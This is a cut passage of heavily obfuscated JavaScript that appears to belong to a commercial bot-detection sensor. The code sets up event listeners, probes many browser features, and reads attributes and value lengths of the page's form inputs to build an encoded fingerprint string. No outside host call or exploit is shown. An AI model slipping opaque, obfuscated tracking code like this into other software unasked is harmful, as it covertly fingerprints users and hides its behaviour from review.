FS()[TG(DR)],PS('',[][[]]))?FS()[TG(wW)](c3,bM,pkH,Hn):FS()[TG(lv)].call(null,nG,nl,w0,E0)]);if(GlH){P7H+=GlH[FS()[TG(bG)](JZ({}),JZ(JZ(lv)),IX,Cs)];if(VcH&&GlH[fG()[LB(ph)](qUH,NAH)]){vcH=An;ZbH(JZ([]),GlH[fG()[LB(ph)](qUH,NAH)]);}}tZ.pop();};var AlH=function(ncH){tZ.push(QcH);var zGH=z4H(ncH,Nm[fG()[LB(Zt)](MO,hb)].bmak[xB(typeof FS()[TG(XO)],PS([],[][[]]))?FS()[TG(wW)].apply(null,[Qn,JZ(Nt),Gg,Hn]):FS()[TG(lv)].apply(null,[Kc,cG,Dw,Eh])]);if(zGH){P7H+=zGH[FS()[TG(bG)].call(null,xM,q6,znH,Cs)];if(VcH&&zGH[fG()[LB(ph)](qUH,FIH)]){vcH=An;ZbH(JZ(EY),zGH[fG()[LB(ph)](qUH,FIH)]);}}tZ.pop();};var vCH=function(L7H,C5H){tZ.push(LjH);var F8H=MM(L7H,C5H,Nm[DC(typeof fG()[LB(nHH)],PS([],[][[]]))?fG()[LB(nG)].apply(null,[X8H,TPH]):fG()[LB(Zt)].call(null,MO,Zq)].bmak[DC(typeof FS()[TG(dQ)],PS([],[][[]]))?FS()[TG(lv)](qC,U0,pLH,Fr):FS()[TG(wW)](fr,Sv,kb,Hn)]);if(F8H){P7H+=F8H[FS()[TG(bG)].call(null,JZ(lv),JZ(JZ({})),Vs,Cs)];if(VcH&&F8H[fG()[LB(ph)](qUH,dg)]){vcH=An;ZbH(JZ(JZ(lm)),F8H[fG()[LB(ph)](qUH,dg)]);}else if(VcH&&DC(C5H,J[DC(typeof fG()[LB(Mv)],'undefined')?fG()[LB(nG)](RTH,hp):fG()[LB(XHH)](C6,qG)]())&&(DC(F8H[Vg()[WS(V1)].call(null,DYH,JZ({}),mv,pR)],SF[RQ])||DC(F8H[Vg()[WS(V1)](DYH,xM,xr,pR)],Tt))){vcH=Ks;ZbH(JZ(JZ(lm)));}}tZ.pop();};var ICH=function(SSH,McH){tZ.push(vLH);var CSH=s9H(SSH,McH,Nm[fG()[LB(Zt)](MO,sj)].bmak[FS()[TG(wW)].call(null,fC,qw,lKH,Hn)]);if(CSH){P7H+=CSH[FS()[TG(bG)](fF,mS,pX,Cs)];if(VcH&&DC(McH,Ks)&&CSH[fG()[LB(qV)](bB,nqH)]){vcH=tx;ZbH(JZ(EY));}}tZ.pop();};var jjH=function(ltH){var wCH=HlH[ltH];if(xB(ZSH,wCH)){if(DC(wCH,GGH)){ZjH();}else if(DC(wCH,nxH)){HcH();}ZSH=wCH;}};var fxH=function(qGH){jjH(qGH);tZ.push(DTH);try{var bjH=tZ.length;var txH=JZ(EY);var MnH=VcH?lg:fC;if(G3(ASH,MnH)){var xcH=OZ(CV(),Nm[fG()[LB(Zt)].call(null,MO,Jq)].bmak[DC(typeof FS()[TG(LkH)],PS([],[][[]]))?FS()[TG(lv)](GS,JZ(JZ([])),wM,Ip):FS()[TG(wW)].apply(null,[LD,XO,lC,Hn])]);var PxH=FS()[TG(Tt)](Mh,tx,Hk,Z2)[xB(typeof Zr()[NQ(fr)],PS(FS()[TG(Tt)](JZ(Nt),JZ(JZ(lv)),Hk,Z2),[][[]]))?Zr()[NQ(Ks)](GB,MO,nG,qYH,JZ(JZ({})),UG):Zr()[NQ(nG)].apply(null,[mQ,S9H,CjH,XdH,Rf,ln])](qGH,Vg()[WS(lg)](fgH,Mh,JZ([]),V1))[Zr()[NQ(Ks)](nl,MO,nG,qYH,Fc,fr)](xcH,fG()[LB(RQ)].call(null,zw,HjH));l7H=PS(l7H,PxH);}ASH++;}catch(LSH){tZ.splice(OZ(bjH,lv),Infinity,DTH);}tZ.pop();};var HcH=function(){tZ.push(gp);if(JGH){var wqH=Gp(nm,[Vg()[WS(xb)].apply(null,[zC,LD,sF,OS]),Vg()[WS(wh)](xc,M3,FO,qE),Vg()[WS(d0)](Wq,JZ([]),wh,YM),Nm[Vg()[WS(Tc)](Sc,Xz,hp,A1)][fG()[LB(SV)](FTH,NK)],Vg()[WS(wmH)].apply(null,[tC,BG,LD,I4H]),Nm[xB(typeof Vg()[WS(Lw)],PS([],[][[]]))?Vg()[WS(Tc)](Sc,M3,Mn,A1):Vg()[WS(OS)](OUH,SQ,Df,hq)][fG()[LB(Ew)].call(null,xt,Cv)]]);TSH(wqH,SF[qh]);}tZ.pop();};var ZjH=function(){tZ.push(TJH);if(JGH){var DbH=Gp(nm,[DC(typeof Vg()[WS(bB)],PS('',[][[]]))?Vg()[WS(OS)].apply(null,[v9H,fS,JZ(Nt),ZO]):Vg()[WS(xb)].apply(null,[zLH,JZ(JZ(Nt)),JZ({}),OS]),FS()[TG(mf)](Ys,JZ(JZ(lv)),dIH,Nt),Vg()[WS(d0)](Gq,fC,Rf,YM),Nm[Vg()[WS(Tc)](tv,U0,ln,A1)][fG()[LB(SV)](FTH,jD)],Vg()[WS(wmH)].call(null,tbH,FO,Hn,I4H),Nm[Vg()[WS(Tc)](tv,bB,B1,A1)][fG()[LB(Ew)].apply(null,[xt,sK])]]);TSH(DbH,Zt);}tZ.pop();};var vvH=function(){tZ.push(fr);if(JZ(cCH)){try{var UqH=tZ.length;var AbH=JZ(JZ(lm));KCH=PS(KCH,FS()[TG(gr)].call(null,RO,qE,xr,m6));if(xB(Nm[Vg()[WS(Tc)].apply(null,[HjH,bB,zO,A1])][FS()[TG(dE)].call(null,JZ(JZ(lv)),Nz,hvH,r2H)],undefined)){KCH=PS(KCH,DC(typeof fG()[LB(f6)],PS('',[][[]]))?fG()[LB(nG)](WF,x4H):fG()[LB(LkH)].call(null,Sr,x5H));VvH*=GB;}else{KCH=PS(KCH,Ox()[jx(hp)](mf,zf,Ys,QYH,lv,m6));VvH*=Xz;}}catch(AtH){tZ.splice(OZ(UqH,lv),Infinity,fr);KCH=PS(KCH,Vg()[WS(Rc)].apply(null,[wh,JZ(JZ(lv)),gr,Tb]));VvH*=Xz;}cCH=JZ(JZ({}));}var YGH=FS()[TG(Tt)].call(null,hp,AM,lYH,Z2);var xvH=fG()[LB(Sn)](EF,wX);if(xB(typeof Nm[Vg()[WS(Tc)](HjH,ws,wh,A1)][fG()[LB(CmH)](ZX,PG)],Vg()[WS(B1)](FUH,Mn,Nz,ws))){xvH=xB(typeof fG()[LB(Fc)],PS('',[][[]]))?fG()[LB(CmH)](ZX,PG):fG()[LB(nG)](vR,vLH);YGH=Vg()[WS(S9H)](Y9H,Mp,bQ,T0);}else if(xB(typeof Nm[DC(typeof Vg()[WS(V1)],'undefined')?Vg()[WS(OS)].apply(null,[Ph,Sv,JZ(JZ(lv)),YSH]):Vg()[WS(Tc)](HjH,pV,c3,A1)][DC(typeof Vg()[WS(qR)],PS('',[][[]]))?Vg()[WS(OS)](L8H,nr,UG,wM):Vg()[WS(w6)].apply(null,[nHH,Ks,tx,pV])],Vg()[WS(B1)].call(null,FUH,Qn,ws,ws))){xvH=xB(typeof Vg()[WS(T0)],PS('',[][[]]))?Vg()[WS(w6)](nHH,E0,JZ(Nt),pV):Vg()[WS(OS)](Us,JZ(JZ([])),mQ,fQ);YGH=fG()[LB(FTH)](wZ,cIH);}else if(xB(typeof Nm[DC(typeof Vg()[WS(Qn)],PS('',[][[]]))?Vg()[WS(OS)](dUH,LO,fr,IcH):Vg()[WS(Tc)](HjH,JZ([]),gr,A1)][fG()[LB(O9H)](tf,DM)],DC(typeof Vg()[WS(ph)],'undefined')?Vg()[WS(OS)].apply(null,[fR,Fc,SQ,MYH]):Vg()[WS(B1)](FUH,Nq,UD,ws))){xvH=DC(typeof fG()[LB(O9H)],'undefined')?fG()[LB(nG)](XHH,fJH):fG()[LB(O9H)].apply(null,[tf,DM]);YGH=DC(typeof fG()[LB(AM)],PS('',[][[]]))?fG()[LB(nG)].call(null,pLH,RV):fG()[LB(Z9H)](m9H,CmH);}else if(xB(typeof Nm[Vg()[WS(Tc)](HjH,JZ(JZ(lv)),B1,A1)][fG()[LB(qR)](FtH,LKH)],xB(typeof Vg()[WS(KkH)],PS([],[][[]]))?Vg()[WS(B1)].call(null,FUH,JZ(lv),JZ(Nt),ws):Vg()[WS(OS)].apply(null,[DTH,Mv,Xz,FIH]))){xvH=fG()[LB(qR)](FtH,LKH);YGH=fG()[LB(jf)].apply(null,[gHH,mg]);}if(Nm[Vg()[WS(Tc)](HjH,Tp,nG,A1)][Vg()[WS(VqH)](qtH,GB,TS,SQ)]&&xB(xvH,fG()[LB(Sn)](EF,wX))){FcH=K5H.bind(null,xvH);v5H=NzH.bind(null,tx);N7H=NzH.bind(null,Ks);Nm[Vg()[WS(Tc)](HjH,qw,kv,A1)][Vg()[WS(VqH)](qtH,OS,c3,SQ)](YGH,FcH,JZ(JZ({})));Nm[fG()[LB(Zt)].apply(null,[MO,QV])][Vg()[WS(VqH)](qtH,xM,E0,SQ)](xB(typeof fG()[LB(nl)],'undefined')?fG()[LB(Ir)](Nt,AkH):fG()[LB(nG)](CG,TD),v5H,JZ(JZ(EY)));Nm[fG()[LB(Zt)](MO,QV)][Vg()[WS(VqH)](qtH,qh,XO,SQ)](fG()[LB(wdH)].call(null,UM,snH),N7H,JZ(JZ(EY)));}tZ.pop();};var wcH=function(){tZ.push(RPH);if(DC(GgH,Nt)&&Nm[fG()[LB(Zt)](MO,Oz)][Vg()[WS(VqH)](Mq,JZ(JZ({})),JZ(JZ([])),SQ)]){Nm[xB(typeof fG()[LB(pF)],PS([],[][[]]))?fG()[LB(Zt)].apply(null,[MO,Oz]):fG()[LB(nG)].call(null,NHH,Z4H)][Vg()[WS(VqH)](Mq,qC,Rf,SQ)](fG()[LB(SAH)](HHH,Xv),Q2H,JZ(JZ(EY)));Nm[fG()[LB(Zt)].apply(null,[MO,Oz])][Vg()[WS(VqH)].apply(null,[Mq,q6,JZ(JZ([])),SQ])](Vg()[WS(S3)].apply(null,[Iz,Nz,M3,CS]),VjH,JZ(JZ([])));GgH=lv;}tZ.pop();d8H=Nt;nSH=Nt;};var xlH=function(){tZ.push(PLH);if(JZ(RbH)){try{var W2H=tZ.length;var KjH=JZ({});KCH=PS(KCH,fG()[LB(Tc)].call(null,bG,dv));if(xB(Nm[Vg()[WS(Tc)](Dq,bQ,JZ(Nt),A1)][DC(typeof fG()[LB(ln)],'undefined')?fG()[LB(nG)].call(null,IzH,LX):fG()[LB(LD)](c3,Xg)],undefined)){KCH=PS(KCH,fG()[LB(LkH)].apply(null,[Sr,lX]));VvH-=J[fG()[LB(w6)](Sv,HZ)]();}else{KCH=PS(KCH,Ox()[jx(hp)](tX,RQ,Ys,XM,lv,JZ(JZ([]))));VvH-=SF[Sx];}}catch(WvH){tZ.splice(OZ(W2H,lv),Infinity,PLH);KCH=PS(KCH,Vg()[WS(Rc)](ldH,JZ(Nt),JZ(JZ({})),Tb));VvH-=Tr;}RbH=JZ(JZ({}));}var mnH=FS()[TG(Tt)](RO,qw,Tg,Z2);var j2H=mp(SF[lv]);var nbH=Nm[Vg()[WS(Tc)].call(null,Dq,bM,xM,A1)][FS()[TG(GM)](Mv,Kc,pq,Fc)](fG()[LB(pg)].apply(null,[nHH,ql]));for(var rqH=Nt;G3(rqH,nbH[fG()[LB(Nt)](mS,XS)]);rqH++){var ItH=nbH[rqH];var ElH=R0(ItH[Vg()[WS(kD)](Od,JZ(lv),sS,Mf)](Yp()[PV(Ks)].call(null,BG,OW,kv,An,Eg,Mv)));var cbH=R0(ItH[Vg()[WS(kD)](Od,Tt,tx,Mf)](FS()[TG(Sx)](tX,fC,r0,kD)));var q2H=ItH[Vg()[WS(kD)](Od,E0,JZ(JZ(lv)),Mf)](fG()[LB(I4H)].call(null,T0,Wz));var rtH=Up(q2H,null)?Nt:SF[lv];var O7H=ItH[Vg()[WS(kD)].apply(null,[Od,c3,JZ(JZ(Nt)),Mf])](Vg()[WS(xb)](SB,GS,RQ,OS));var wKH=Up(O7H,null)?mp(lv):KmH(O7H);var SjH=ItH[xB(typeof Vg()[WS(jf)],PS('',[][[]]))?Vg()[WS(kD)](Od,JZ(JZ([])),RQ,Mf):Vg()[WS(OS)].call(null,mAH,GS,JZ(JZ(lv)),x1)](fG()[LB(FtH)](K9H,W2));if(Up(SjH,null))j2H=mp(lv);else{SjH=SjH[fG()[LB(N1)].apply(null,[qC,vq])]();if(DC(SjH,xB(typeof FS()[TG(WF)],'undefined')?FS()[TG(pR)](sF,E0,ME,bmH):FS()[TG(lv)].apply(null,[JZ(Nt),Nz,Zh,hxH])))j2H=Nt;else if(DC(SjH,FS()[TG(J4H)].call(null,Hn,nG,rx,z3)))j2H=lv;else j2H=tx;}var GCH=ItH[Vg()[WS(GM)](lJH,Kc,UG,wdH)];var bKH=ItH[FS()[TG(T6)](Mp,s2,JB,Ys)];var BSH=SF[tx];var FxH=SF[tx];if(GCH&&xB(GCH[DC(typeof fG()[LB(Z2)],PS('',[][[]]))?fG()[LB(nG)](lJH,rmH):fG()[LB(Nt)](mS,XS)],Nt)){FxH=lv;}if(bKH&&xB(bKH[fG()[LB(Nt)](mS,XS)],Nt)&&(JZ(FxH)||xB(bKH,GCH))){BSH=SF[lv];}if(xB(wKH,tx)){mnH=FS()[TG(Tt)](mQ,xb,Tg,Z2)[Zr()[NQ(Ks)](Df,MO,nG,RvH,Df,FO)](PS(mnH,wKH),DC(typeof Vg()[WS(VR)],'undefined')?Vg()[WS(OS)].apply(null,[gV,FO,O2,HAH]):Vg()[WS(lg)].apply(null,[V3,Tc,JZ({}),V1]))[Zr()[NQ(Ks)].call(null,lQ,MO,nG,RvH,JZ(JZ([])),Rf)](j2H,Vg()[WS(lg)](V3,zf,mS,V1))[xB(typeof Zr()[NQ(mS)],PS([],[][[]]))?Zr()[NQ(Ks)](gr,MO,nG,RvH,sF,Pr):Zr()[NQ(nG)](cs,vLH,nr,j3,fS,Tc)](BSH,Vg()[WS(lg)].apply(null,[V3,JZ([]),sF,V1]))[Zr()[NQ(Ks)].apply(null,[Rf,MO,nG,RvH,p1,nl])](rtH,xB(typeof Vg()[WS(bp)],'undefined')?Vg()[WS(lg)].call(null,V3,JZ(JZ(Nt)),JZ(JZ([])),V1):Vg()[WS(OS)].call(null,fPH,EC,JZ(JZ(Nt)),pO))[Zr()[NQ(Ks)](qh,MO,nG,RvH,q6,JZ(JZ(lv)))](cbH,xB(typeof Vg()[WS(UG)],PS('',[][[]]))?Vg()[WS(lg)].apply(null,[V3,Zt,YO,V1]):Vg()[WS(OS)](Mv,Rf,JZ(JZ([])),VYH))[Zr()[NQ(Ks)](qh,MO,nG,RvH,m8,ph)](ElH,Vg()[WS(lg)].apply(null,[V3,Kc,GB,V1]))[Zr()[NQ(Ks)].call(null,Zt,MO,nG,RvH,JZ(lv),p1)](FxH,fG()[LB(RQ)](zw,Rv));}}var QCH;return tZ.pop(),QCH=mnH,QCH;};var FKH=function(){if(JZ(IbH)){IbH=JZ(JZ([]));}tZ.push(CKH);var VbH=Nm[fG()[LB(Zt)].call(null,MO,Kt)][FS()[TG(FqH)].apply(null,[B8,pV,lh,nG])]?lv:Nt;var fCH=Nm[fG()[LB(Zt)].apply(null,[MO,Kt])][fG()[LB(wZ)].call(null,EC,cJH)]&&VE(fG()[LB(wZ)](EC,cJH),Nm[xB(typeof fG()[LB(kYH)],PS([],[][[]]))?fG()[LB(Zt)].apply(null,[MO,Kt]):fG()[LB(nG)](N2H,XqH)])?lv:SF[tx];var hKH=Up(typeof Nm[Vg()[WS(Tc)](MC,JZ(lv),Df,A1)][xB(typeof FS()[TG(f6)],'undefined')?FS()[TG(nIH)](JZ(Nt),Tp,s4H,OO):FS()[TG(lv)].apply(null,[nG,xM,zAH,E5H])],BE()[x0(Mv)].call(null,f5H,nG,nK,c3,nG,Mv))?lv:Nt;var Q7H=Nm[fG()[LB(Zt)].apply(null,[MO,Kt])][xB(typeof Vg()[WS(T1)],'undefined')?Vg()[WS(wS)].apply(null,[X1,T6,Eg,VR]):Vg()[WS(OS)](AM,JZ(lv),UD,IO)]&&Nm[fG()[LB(Zt)](MO,Kt)][Vg()[WS(wS)](X1,JZ({}),JZ(JZ({})),VR)][PX()[xO(FO)](An,JZ(JZ([])),Zt,M3,pmH)]?lv:Nt;var CCH=Nm[Vg()[WS(EC)].apply(null,[m2,SQ,UG,lg])][FS()[TG(GYH)].apply(null,[qh,JZ(JZ(Nt)),RcH,Gh])]?lv:Nt;var x7H=Nm[fG()[LB(Zt)].apply(null,[MO,Kt])][fG()[LB(rh)](T6,fh)]?lv:Nt;var OjH=xB(typeof Nm[Zr()[NQ(wh)](xb,xf,DG,tbH,fr,Mv)],xB(typeof Vg()[WS(v9H)],'undefined')?Vg()[WS(B1)](mB,JZ(JZ(lv)),tx,ws):Vg()[WS(OS)].apply(null,[Dw,Qn,lQ,Qn]))?lv:Nt;var GqH=Nm[fG()[LB(Zt)].apply(null,[MO,Kt])][FS()[TG(L6)].call(null,bB,fr,ldH,LO)]&&hE(Nm[Vg()[WS(DG)](s4H,Mh,JZ(JZ(lv)),UG)][xB(typeof Vg()[WS(t6)],PS('',[][[]]))?Vg()[WS(Mv)](qZ,XO,JZ([]),M1):Vg()[WS(OS)](QcH,qh,tX,Df)][Vg()[WS(MO)](YK,bB,tX,HQ)].call(Nm[fG()[LB(Zt)].apply(null,[MO,Kt])][FS()[TG(L6)](Df,JZ(JZ([])),ldH,LO)])[FS()[TG(zw)].call(null,AM,Mn,N6,rh)](xB(typeof FS()[TG(QcH)],PS('',[][[]]))?FS()[TG(wX)](An,GS,nn,nl):FS()[TG(lv)](fC,Qn,ljH,HHH)),Nt)?lv:SF[tx];var D2H=DC(typeof Nm[fG()[LB(Zt)].apply(null,[MO,Kt])][fG()[LB(BG)].apply(null,[w6,Nn])],Vg()[WS(ws)](Ng,An,O2,tf))||DC(typeof Nm[fG()[LB(Zt)].call(null,MO,Kt)][Vg()[WS(Hx)](BV,An,JZ(JZ(Nt)),dE)],Vg()[WS(ws)].call(null,Ng,Mv,pV,tf))||DC(typeof Nm[fG()[LB(Zt)].call(null,MO,Kt)][DC(typeof FS()[TG(RQ)],PS([],[][[]]))?FS()[TG(lv)](p1,ln,AQ,SkH):FS()[TG(ph)](lv,JZ(JZ([])),U8,V1)],Vg()[WS(ws)](Ng,Ys,Tt,tf))?lv:Nt;var AcH=VE(xB(typeof Zr()[NQ(wh)],'undefined')?Zr()[NQ(mv)].call(null,lQ,xw,GS,PAH,JZ(JZ(lv)),CS):Zr()[NQ(nG)].call(null,mf,CtH,Gf,FnH,XO,JZ(JZ([]))),Nm[DC(typeof fG()[LB(SQ)],'undefined')?fG()[LB(nG)].apply(null,[Uh,Fc]):fG()[LB(Zt)](MO,Kt)])?Nm[xB(typeof fG()[LB(DQ)],PS('',[][[]]))?fG()[LB(Zt)](MO,Kt):fG()[LB(nG)](LX,UmH)][Zr()[NQ(mv)].apply(null,[Zt,xw,GS,PAH,EB,Fc])]:Nt;var EvH=DC(typeof Nm[Vg()[WS(EC)].apply(null,[m2,mQ,GS,lg])][DC(typeof FS()[TG(SD)],PS([],[][[]]))?FS()[TG(lv)](Fc,gr,GV,DCH):FS()[TG(U9H)](q6,Hn,st,YO)],DC(typeof Vg()[WS(F1)],PS([],[][[]]))?Vg()[WS(OS)].call(null,v2H,Mp,JZ(JZ({})),kcH):Vg()[WS(ws)](Ng,Sv,JZ(JZ(Nt)),tf))?lv:Nt;var r8H=DC(typeof Nm[Vg()[WS(EC)](m2,JZ(Nt),q6,lg)][DC(typeof Is()[Xh(mv)],'undefined')?Is()[Xh(Zt)](WCH,q3,m6,Hn,tx):Is()[Xh(LO)].apply(null,[ESH,Tc,mS,mQ,x5H])],Vg()[WS(ws)](Ng,JZ({}),xr,tf))?lv:Nt;var gGH=JZ(Nm[FS()[TG(Kc)].apply(null,[RQ,JZ(JZ(lv)),lt,M3])][Vg()[WS(Mv)].call(null,qZ,Sx,LD,M1)][DC(typeof Vg()[WS(mf)],PS([],[][[]]))?Vg()[WS(OS)](pX,cs,zf,qmH):Vg()[WS(UD)](Jw,B1,Nt,OD)])?lv:Nt;var XSH=VE(fG()[LB(hZ)](M3,lS),Nm[fG()[LB(Zt)](MO,Kt)])?lv:Nt;var E7H=fG()[LB(cIH)].call(null,wW,Vn)[Zr()[NQ(Ks)](ph,MO,nG,BIH,zO,AM)](VbH,BE()[x0(wh)].call(null,Fr,An,VqH,Mh,JX,bB))[Zr()[NQ(Ks)](sF,MO,nG,BIH,qw,nG)](fCH,Vg()[WS(FqH)].apply(null,[OgH,TS,JX,xM]))[Zr()[NQ(Ks)](CS,MO,nG,BIH,JZ(lv),Tp)](hKH,xB(typeof FS()[TG(zf)],PS('',[][[]]))?FS()[TG(EnH)].apply(null,[JZ([]),B8,SPH,Qs]):FS()[TG(lv)](Qn,bM,QV,AzH))[DC(typeof Zr()[NQ(nG)],'undefined')?Zr()[NQ(nG)](AM,Gs,NgH,QX,c3,m6):Zr()[NQ(Ks)](GB,MO,nG,BIH,Mn,cG)](Q7H,FS()[TG(BjH)](JZ({}),wh,lF,MO))[DC(typeof Zr()[NQ(GB)],PS(FS()[TG(Tt)].apply(null,[EC,m6,VI,Z2]),[][[]]))?Zr()[NQ(nG)].apply(null,[Nt,YE,HjH,xs,JZ({}),Hn]):Zr()[NQ(Ks)].apply(null,[Eg,MO,nG,BIH,Sv,FO])](CCH,Yp()[PV(CS)](kf,Fr,JZ(JZ(Nt)),GB,YO,bQ))[xB(typeof Zr()[NQ(gr)],PS([],[][[]]))?Zr()[NQ(Ks)].apply(null,[lQ,MO,nG,BIH,nG,q6]):Zr()[NQ(nG)].call(null,CS,z8H,T1,plH,xM,ws)](x7H,xB(typeof Zr()[NQ(hp)],PS(FS()[TG(Tt)].apply(null,[m6,JZ(JZ([])),VI,Z2]),[][[]]))?Zr()[NQ(q6)].call(null,Sv,pg,An,Fr,JZ(JZ(lv)),JZ(Nt)):Zr()[NQ(nG)](LO,qw,QV,IR,An,JZ({})))[Zr()[NQ(Ks)].call(null,Pr,MO,nG,BIH,GB,Xz)](OjH,Zr()[NQ(bM)](kv,ECH,An,Fr,JZ(JZ(lv)),T6))[Zr()[NQ(Ks)].apply(null,[mv,MO,nG,BIH,FO,JZ({})])](GqH,fG()[LB(Fg)](GS,Vb))[Zr()[NQ(Ks)].call(null,GS,MO,nG,BIH,B8,SQ)](D2H,Yp()[PV(wh)].apply(null,[Mn,Fr,ph,GB,mf,JZ(JZ([]))]))[Zr()[NQ(Ks)](Zt,MO,nG,BIH,sS,BG)](AcH,DC(typeof fG()[LB(T6)],PS('',[][[]]))?fG()[LB(nG)](UUH,lYH):fG()[LB(mM)](t5H,Ln))[xB(typeof Zr()[NQ(lv)],PS([],[][[]]))?Zr()[NQ(Ks)](nl,MO,nG,BIH,Ks,kv):Zr()[NQ(nG)](Nq,z7H,x2H,g6,JZ(JZ({})),JZ({}))](EvH,Yp()[PV(mv)].apply(null,[nHH,Fr,JZ(JZ(lv)),GB,Mh,JZ(JZ({}))]))[xB(typeof Zr()[NQ(fr)],PS(FS()[TG(Tt)](UG,Zt,VI,Z2),[][[]]))?Zr()[NQ(Ks)](T6,MO,nG,BIH,CS,sF):Zr()[NQ(nG)](Mv,qt,YE,MTH,JZ(lv),nG)](r8H,FS()[TG(l9H)](JZ([]),bB,Hq,m8))[Zr()[NQ(Ks)].call(null,GB,MO,nG,BIH,cG,JZ(Nt))](gGH,Yp()[PV(q6)].apply(null,[AM,Fr,mv,GB,Rf,LD]))[DC(typeof Zr()[NQ(mf)],'undefined')?Zr()[NQ(nG)](ph,qJH,nHH,lV,wh,zf):Zr()[NQ(Ks)].call(null,Nz,MO,nG,BIH,JZ(JZ([])),BG)](XSH);var I7H;return tZ.pop(),I7H=E7H,I7H;};var nKH=function(){var hSH;var WcH;tZ.push(DnH);return WcH=CcH()[Ox()[jx(Tt)].call(null,Hn,qh,qw,EQ,GB,E0)](function BvH(MCH){tZ.push(NgH);while(lv)switch(MCH[FS()[TG(fF)](qw,Mn,ZZ,bp)]=MCH[xB(typeof Vg()[WS(O9H)],PS('',[][[]]))?Vg()[WS(XO)](In,Pr,JZ([]),bp):Vg()[WS(OS)](IkH,mf,fr,bh)]){case Nt:MCH[FS()[TG(fF)](Nz,JZ(JZ(lv)),ZZ,bp)]=Nt;MCH[Vg()[WS(XO)](In,Nt,lQ,bp)]=Ks;{var HgH;return HgH=CcH()[xB(typeof fG()[LB(xt)],PS([],[][[]]))?fG()[LB(Nz)](lQ,Ob):fG()[LB(nG)](l5H,fdH)](PdH()),tZ.pop(),HgH;}case Ks:hSH=MCH[FS()[TG(kv)](xr,UG,LcH,Mv)];Nm[Vg()[WS(DG)](QgH,JZ([]),JZ(JZ(Nt)),UG)][Vg()[WS(RQ)](kC,UG,JZ(JZ(Nt)),f6)](O2H,hSH[xB(typeof FS()[TG(gTH)],'undefined')?FS()[TG(gTH)].call(null,mS,nl,b5,gTH):FS()[TG(lv)](Sv,qC,O0,YPH)],Gp(nm,[fG()[LB(CtH)](VR,VKH),hSH[Vg()[WS(tf)].call(null,TC,O2,JZ(Nt),pQ)]]));MCH[Vg()[WS(XO)].call(null,In,Xz,JZ(JZ(Nt)),bp)]=Tt;break;case SF[qh]:MCH[FS()[TG(fF)].apply(null,[JZ(JZ([])),RO,ZZ,bp])]=Mv;MCH[Vg()[WS(vF)](D9H,JZ(JZ(Nt)),gr,x5H)]=MCH[fG()[LB(Sv)](wmH,t4H)](Nt);case Tt:case DC(typeof FS()[TG(V8)],PS('',[][[]]))?FS()[TG(lv)].call(null,sF,qE,sCH,QJH):FS()[TG(Pr)].call(null,JZ(Nt),xM,Af,fQ):{var YKH;return YKH=MCH[Ox()[jx(m6)](bQ,Nt,d0,bW,An,Tt)](),tZ.pop(),YKH;}}tZ.pop();},null,null,[[Nt,Mv]],Nm[FS()[TG(ln)](cG,MO,jt,sX)]),tZ.pop(),WcH;};var U8H=function(){tZ.push(RvH);var PKH=nPH();if(xB(PKH,mp(SF[lv]))&&xB(PKH,Nm[fG()[LB(Df)](cIH,MZ)][Vg()[WS(GYH)](sJ,m6,Fc,RO)])&&hE(PKH,hCH)){hCH=PKH;var YcH=Zs();var FvH=nE(OZ(PKH,YcH),bs);m7H(FvH);}tZ.pop();};var h2H=function(JbH){tZ.push(JHH);var T2H=hE(arguments[xB(typeof fG()[LB(t6)],PS([],[][[]]))?fG()[LB(Nt)].apply(null,[mS,Lq]):fG()[LB(nG)].call(null,zLH,OgH)],lv)&&xB(arguments[lv],undefined)?arguments[lv]:JZ({});if(JZ(T2H)||Up(JbH,null)){tZ.pop();return;}OIH[FS()[TG(wmH)](UD,ph,sJ,tPH)]=JZ({});scH=JZ([]);var ccH=JbH[xB(typeof Vg()[WS(S9H)],'undefined')?Vg()[WS(tf)](Wt,BG,mv,pQ):Vg()[WS(OS)](WTH,T6,Fc,xb)];var YCH=JbH[DC(typeof Is()[Xh(nl)],'undefined')?Is()[Xh(Zt)](jM,FnH,fS,mS,ZTH):Is()[Xh(Mp)].apply(null,[PPH,lQ,JZ(JZ({})),p1,pR])];var bcH;if(xB(YCH,undefined)&&hE(YCH[xB(typeof fG()[LB(ln)],PS('',[][[]]))?fG()[LB(Nt)](mS,Lq):fG()[LB(nG)](cf,jLH)],SF[tx])){try{var WnH=tZ.length;var lGH=JZ({});bcH=Nm[xB(typeof Vg()[WS(DG)],PS('',[][[]]))?Vg()[WS(HF)].apply(null,[Og,mS,Nq,xw]):Vg()[WS(OS)].apply(null,[hw,JZ(JZ(Nt)),JZ(lv),hlH])][fG()[LB(d0)].call(null,hw,DM)](YCH);}catch(ptH){tZ.splice(OZ(WnH,lv),Infinity,JHH);}}if(xB(ccH,undefined)&&DC(ccH,J[PX()[xO(LO)](ln,XO,GB,nf,V3)]())&&xB(bcH,undefined)&&bcH[FS()[TG(fjH)](p1,OS,gC,pPH)]&&DC(bcH[xB(typeof FS()[TG(tx)],PS([],[][[]]))?FS()[TG(fjH)](s2,tX,gC,pPH):FS()[TG(lv)](ln,Mv,fKH,fF)],JZ(JZ({})))){scH=JZ(lm);var r7H=c8H(MAH(QTH));var PnH=Nm[fG()[LB(GB)].call(null,XUH,cK)](TTH(CV(),bs),Tc);if(xB(r7H,undefined)&&JZ(Nm[FS()[TG(bQ)](M3,O2,rI,UG)](r7H))&&hE(r7H,SF[tx])){if(xB(sSH[fG()[LB(E0)](Zt,Ml)],undefined)){Nm[fG()[LB(D7H)](ph,Jn)](sSH[fG()[LB(E0)](Zt,Ml)]);}if(hE(PnH,SF[tx])&&hE(r7H,PnH)){sSH[fG()[LB(E0)].call(null,Zt,Ml)]=Nm[fG()[LB(Zt)](MO,gB)][Yp()[PV(Rf)](OF,MTH,Ys,Tc,c3,JZ(JZ({})))](function(){b5H();},nE(OZ(r7H,PnH),bs));}else{sSH[fG()[LB(E0)](Zt,Ml)]=Nm[xB(typeof fG()[LB(l9H)],'undefined')?fG()[LB(Zt)].apply(null,[MO,gB]):fG()[LB(nG)](T1,AD)][Yp()[PV(Rf)](OF,MTH,JZ([]),Tc,LO,MO)](function(){b5H();},nE(K7H,J[Vg()[WS(L6)].call(null,XM,B8,GB,sX)]()));}}}tZ.pop();if(scH){R4H();}};var jGH=function(){tZ.push(qw);var tgH=hE(Hf(sSH[FS()[TG(M1)].call(null,Mp,Fc,OD,cG)],LxH),Nt)||hE(Hf(sSH[FS()[TG(M1)](cs,Tp,OD,cG)],kbH),Nt)||hE(Hf(sSH[xB(typeof 